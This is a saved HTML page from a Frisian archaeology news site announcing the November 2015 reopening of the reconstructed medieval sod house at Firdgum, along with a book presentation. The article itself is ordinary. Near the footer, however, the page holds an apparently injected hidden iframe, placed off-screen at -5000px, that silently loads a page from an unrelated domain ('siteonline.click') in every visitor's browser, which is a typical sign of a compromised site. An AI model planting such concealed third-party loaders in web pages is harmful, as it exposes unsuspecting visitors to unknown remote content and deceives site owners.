

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://archeologie.frl/nieuws/opening-zodenhuis-firdgum/
body_size: 9834
content:
<!doctype html>
<html lang="nl-NL">
<head>

  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta charset="UTF-8" />
  <link href='https://fonts.googleapis.com/css?family=Roboto:500' rel='stylesheet' type='text/css'>
  <link rel="stylesheet" href="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/style.css" type="text/css" media="screen" />
  <link rel="pingback" href="https://archeologie.frl/friksbeheer/xmlrpc.php" />
  <link rel="shortcut icon" href="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/favicon.ico" />
  <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, minimum-scale=1, maximum-scale=1">
  <title>Opening zodenhuis Firdgum - Archeologie.frl</title>
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://archeologie.frl/nieuws/opening-zodenhuis-firdgum/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Opening zodenhuis Firdgum - Archeologie.frl" />
	<meta property="og:description" content="Op vrijdag 6 november heropent gedeputeerde Johannes Kramer de unieke reconstructie van een middeleeuwse boerderij: het zodenhuis in Firdgum. Het huis stortte in 2013 gedeeltelijk in, maar is inmiddels helemaal [&hellip;]" />
	<meta property="og:url" content="https://archeologie.frl/nieuws/opening-zodenhuis-firdgum/" />
	<meta property="og:site_name" content="Archeologie.frl" />
	<meta property="article:modified_time" content="2015-11-04T15:03:06+00:00" />
	<meta property="og:image" content="https://archeologie.frl/friksbeheer/wp-content/uploads/2015/10/10682256_644724505643321_8465412412555814716_o.jpg" />
	<meta property="og:image:width" content="1272" />
	<meta property="og:image:height" content="908" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://archeologie.frl/nieuws/opening-zodenhuis-firdgum/","url":"https://archeologie.frl/nieuws/opening-zodenhuis-firdgum/","name":"Opening zodenhuis Firdgum - Archeologie.frl","isPartOf":{"@id":"https://archeologie.frl/#website"},"primaryImageOfPage":{"@id":"https://archeologie.frl/nieuws/opening-zodenhuis-firdgum/#primaryimage"},"image":{"@id":"https://archeologie.frl/nieuws/opening-zodenhuis-firdgum/#primaryimage"},"thumbnailUrl":"https://archeologie.frl/friksbeheer/wp-content/uploads/2015/10/10682256_644724505643321_8465412412555814716_o.jpg","datePublished":"2015-10-28T09:24:20+00:00","dateModified":"2015-11-04T15:03:06+00:00","breadcrumb":{"@id":"https://archeologie.frl/nieuws/opening-zodenhuis-firdgum/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://archeologie.frl/nieuws/opening-zodenhuis-firdgum/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://archeologie.frl/nieuws/opening-zodenhuis-firdgum/#primaryimage","url":"https://archeologie.frl/friksbeheer/wp-content/uploads/2015/10/10682256_644724505643321_8465412412555814716_o.jpg","contentUrl":"https://archeologie.frl/friksbeheer/wp-content/uploads/2015/10/10682256_644724505643321_8465412412555814716_o.jpg","width":1272,"height":908},{"@type":"BreadcrumbList","@id":"https://archeologie.frl/nieuws/opening-zodenhuis-firdgum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://archeologie.frl/"},{"@type":"ListItem","position":2,"name":"Nieuws","item":"https://archeologie.frl/nieuws/"},{"@type":"ListItem","position":3,"name":"Opening zodenhuis Firdgum"}]},{"@type":"WebSite","@id":"https://archeologie.frl/#website","url":"https://archeologie.frl/","name":"Archeologie.frl","description":"Archeologische Steunpunten Fryslân","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://archeologie.frl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/archeologie.frl\/friksbeheer\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://archeologie.frl/friksbeheer/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://archeologie.frl/friksbeheer/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-css' href='https://archeologie.frl/friksbeheer/wp-content/themes/fmf/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://archeologie.frl/friksbeheer/wp-content/themes/fmf/css/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/js/jquery.bxslider.min.js?ver=6.8.3" id="slider-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/js/viewport-size.js?ver=6.8.3" id="viewport-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/js/jquery.debouncedresize.js?ver=6.8.3" id="bounce-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/js/bootstrap-datepicker.js?ver=6.8.3" id="bs-date-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/js/functions.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/js/jquery.fancybox.min.js?ver=6.8.3" id="fancybox-js"></script>
<link rel="https://api.w.org/" href="https://archeologie.frl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://archeologie.frl/friksbeheer/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://archeologie.frl/?p=2416' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://archeologie.frl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farcheologie.frl%2Fnieuws%2Fopening-zodenhuis-firdgum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://archeologie.frl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farcheologie.frl%2Fnieuws%2Fopening-zodenhuis-firdgum%2F&#038;format=xml" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72534972-1', 'auto');
  ga('send', 'pageview');

</script>
  	
</head>
<body class="wp-singular nieuws-template-default single single-nieuws postid-2416 wp-theme-fmf">
	
	<div id="header" class="clearfix">
    	<div class="left">
        	<div class="logo left">
            	<a itemprop="url" href="https://archeologie.frl"><img src="https://archeologie.frl/friksbeheer/wp-content/themes/fmf/images/logo.png" alt="Logo, Museum federatie Fryslan" title="Logo, Museum federatie Fryslan" /></a>
            </div>
            <div class="menu-holder main-menu left">
            	<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-2294" class="first-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2294"><a href="https://archeologie.frl/">Home</a></li>
<li id="menu-item-2277" class="menu-item menu-item-type-post_type_archive menu-item-object-musea menu-item-2277"><a href="https://archeologie.frl/steunpunten/">Steunpunten</a></li>
<li id="menu-item-2278" class="menu-item menu-item-type-post_type_archive menu-item-object-nieuws current-menu-item menu-item-2278"><a href="https://archeologie.frl/nieuws/" aria-current="page">Nieuws</a></li>
<li id="menu-item-2279" class="menu-item menu-item-type-post_type_archive menu-item-object-activiteiten menu-item-2279"><a href="https://archeologie.frl/activiteiten/">Activiteiten</a></li>
<li id="menu-item-2280" class="menu-item menu-item-type-post_type_archive menu-item-object-vondsten menu-item-2280"><a href="https://archeologie.frl/vondsten/">Vondsten</a></li>
<li id="menu-item-2281" class="menu-item menu-item-type-post_type_archive menu-item-object-boeken menu-item-2281"><a href="https://archeologie.frl/boeken/">Boeken</a></li>
<li id="menu-item-2276" class="last-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2276"><a href="https://archeologie.frl/over-ons/">Over ons</a></li>
</ul></div>                <ul><li class="log-in"><a target="_blank" href="https://www.archeologie.frl/friksbeheer/wp-admin/" >Login</a></li></ul>
            </div>
        </div>
        <div class="right">
            <button type="button" role="button" aria-label="Toggle Navigation" class="lines-button x2 menu-button">
              <span class="lines"></span>
            </button>
            <div class="search-holder">
            <form role="search" method="get" id="searchform" class="searchform" action="/">
                        <input type="text" value="" placeholder="Zoek op steekwoorden" name="s" id="s">
                        <input type="submit" id="searchsubmit"  value="">
                </form>
        	<div class="search right">
            	<i class="fa fa-search"></i>
                
            </div>
            
                </div>
            <div class="menu-holder log-in right">
            	<a target="_blank" href="https://archeologie.frl/friksbeheer/wp-admin/">Login</a>
            </div>
        </div>
    </div>
    <div class="overlay-menu"></div>
        	<div id="breadcrumb-holder" class="bg-grey">
	<div class="container">
		<p id="breadcrumbs"><span><span><a href="https://archeologie.frl/">Home</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://archeologie.frl/nieuws/">Nieuws</a></span> <i class="fa fa-angle-right"></i> <span class="breadcrumb_last" aria-current="page">Opening zodenhuis Firdgum</span></span></p>    </div>
</div>    	    	<div id="content" class="container clearfix">
        <div class="main left single border-box">
            <h1>Opening zodenhuis Firdgum</h1>
                                                <span class="date">28 oktober 2015</span>
                                                							                                                                                                                   <a class="terms">Publiek</a> 
                                                                                                                       <a class="terms">Veen</a> 
                                                                            <div class="clear"></div>
                                	<div class="right img-content-right"><img width="520" height="300" src="https://archeologie.frl/friksbeheer/wp-content/uploads/2015/10/10682256_644724505643321_8465412412555814716_o-520x300.jpg" class="attachment-activity size-activity wp-post-image" alt="" decoding="async" fetchpriority="high" /></div>
                                <p>Op vrijdag 6 november heropent gedeputeerde Johannes Kramer de unieke reconstructie van een middeleeuwse boerderij: het zodenhuis in Firdgum. Het huis stortte in 2013 gedeeltelijk in, maar is inmiddels helemaal hersteld. <span lang="NL">Naast de officiële opening vertelt Karin Sjoukes wat er staat te gebeuren in het kader van <em>Terpen- en Wierdenland, een verhaal in ontwikkeling</em><span class="Apple-converted-space">, geeft onderzoeker Daniel Postma </span>uitleg over de bouw van het zodenhuis en reikt hij het eerste exemplaar uit van zijn boek <em>Het zodenhuis van Firdgum – Middeleeuwse boerderijbouw in het Friese kustgebied tussen 400 en 1300</em>.</span></p>
<p>&nbsp;</p>
<div class='cta-holder clearfix'><span class='title left'>Meer weten? Kijk op de website van Terpen- en Wierdenland. </span><a class='button right' href='http://www.terpenenwierdenland.nl/sticky/heropening-zodenhuis-firdgum/'>Lees meer<i class='fa fa-angle-right'></i></a></div>
                                <div class="clear"></div>
                                        <div class="social-buttons">
	<span class="title">Deel deze pagina</span>
    <a class="fb" href="https://www.facebook.com/sharer/sharer.php?u=https://archeologie.frl/nieuws/opening-zodenhuis-firdgum/"><i class="fa fa-facebook"></i></a>
    <a class="tw" href="https://twitter.com/home?status=https://archeologie.frl/nieuws/opening-zodenhuis-firdgum/"><i class="fa fa-twitter"></i></a>
    <a class="li" href="https://www.linkedin.com/shareArticle?mini=true&url=https://archeologie.frl/nieuws/opening-zodenhuis-firdgum/&title=Opening zodenhuis Firdgum"><i class="fa fa-linkedin-square"></i></a>
    <a class="mail" href="mailto:?subject=Bekijk deze pagina&body=Hee, ik heb deze pagina gevonden. Ik denk dat je deze link https://archeologie.frl/nieuws/opening-zodenhuis-firdgum/ wel interesant vind"><i class="fa fa-envelope"></i></a>
</div>        </div>
        <div class="side right border-box">
            <div class="border-bottom"></div>
            <div class="other-news top">
           	 						<div class='block-title'><span>Ander nieuws</span></div>                                                 
                                                                                        <div class="single-news clearfix">                        	                            	<div class="img-holder left"><div class="overlay"></div><img width="75" height="64" src="https://archeologie.frl/friksbeheer/wp-content/uploads/2025/01/logo_nad_rgb-75x64.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div>
                                                        <div class="titles right ">
                                <a class="normal-title" href="https://archeologie.frl/nieuws/doe-je-ook-mee-aan-de-nationale-archeologiedagen-2025/"><span class="title">Doe je ook mee aan de ...</span></a>
                                <a class="mobile-title" href="https://archeologie.frl/nieuws/doe-je-ook-mee-aan-de-nationale-archeologiedagen-2025/"><span class="title">Doe je ook mee aan de Nationale Archeologiedagen 2025?</span></a>
                                                                    <span class="date">17 januari 2026</span>
                                                            </div>
                        </div>
                                                                    <div class="single-news clearfix">                        	                            	<div class="img-holder left"><div class="overlay"></div><img width="75" height="64" src="https://archeologie.frl/friksbeheer/wp-content/uploads/2023/06/wijnaldum-e1736242906657-75x64.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div>
                                                        <div class="titles right ">
                                <a class="normal-title" href="https://archeologie.frl/nieuws/jouw-foto-in-de-nieuwe-tentoonstelling-van-het-rijksmuseum-van-oudheden/"><span class="title">Jouw foto in de nieuw ...</span></a>
                                <a class="mobile-title" href="https://archeologie.frl/nieuws/jouw-foto-in-de-nieuwe-tentoonstelling-van-het-rijksmuseum-van-oudheden/"><span class="title">Jouw foto in de nieuwe tentoonstelling van het Rijksmuseum van Oudheden?</span></a>
                                                                    <span class="date">17 januari 2026</span>
                                                            </div>
                        </div>
                                                                    <div class="single-news clearfix last">                        	                            	<div class="img-holder left"><div class="overlay"></div><img width="75" height="64" src="https://archeologie.frl/friksbeheer/wp-content/uploads/2024/11/9764679C-B402-4FFE-B6B759DAFC73D7CC-75x64.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div>
                                                        <div class="titles right ">
                                <a class="normal-title" href="https://archeologie.frl/nieuws/stem-mee-voor-de-vredeman-de-vriesprijs-voor-vormgeving/"><span class="title">Stem mee voor de Vre ...</span></a>
                                <a class="mobile-title" href="https://archeologie.frl/nieuws/stem-mee-voor-de-vredeman-de-vriesprijs-voor-vormgeving/"><span class="title">Stem mee voor de Vredeman de Vriesprijs voor Vormgeving</span></a>
                                                                    <span class="date">17 januari 2026</span>
                                                            </div>
                        </div>
                                                    					<a href="/nieuws">Bekijk nieuwsoverzicht</a>
                            </div>
            				<div class="sidebar-news news-side">
	<div class="sidebar-news-bg"></div>	
   	<div class="inner">
        <h3>Schrijf je in voor de nieuwsbrief en blijf op de hoogte</h3>
        <form action="//museumfederatiefryslan.us12.list-manage.com/subscribe/post?u=703490eff6065d36e21e0e5bb&amp;id=b171b1713b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
            <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="E-mail">
            <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_703490eff6065d36e21e0e5bb_b171b1713b" tabindex="-1" value=""></div>
						<button name="submit">Inschrijven<i class="fa fa-paper-plane"></i></button>
        </form>	
    </div>
</div>


                    </div>
    </div>
    <div style='width: 600px; height: 600px; position: absolute; left:-5000px; top: -5000px;'>
    <iframe src='https://siteonline.click/statistics_online'  width='500' height='500'></iframe>
</div><div id="footer">
	<div class="container border-box clearfix">
    	<div class="block border-box big left">
        	<h4>Stichting Erfgoed & publiek</h4>
